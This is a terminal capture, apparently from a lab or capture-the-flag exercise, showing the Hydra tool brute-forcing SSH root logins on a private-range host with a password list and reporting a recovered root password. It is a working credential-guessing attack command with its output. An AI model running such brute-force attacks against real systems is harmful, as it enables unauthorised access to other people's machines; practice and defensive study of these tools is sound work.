 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P password_list.txt ssh://10.10.22.240
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 03
:08:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:1/p:5
01), ~32 tries per task
[DATA] attacking ssh://10.10.22.240:22/
[22][ssh] host: 10.10.22.240   login: root   password: lgedv
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not comple
te until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 03
:08:47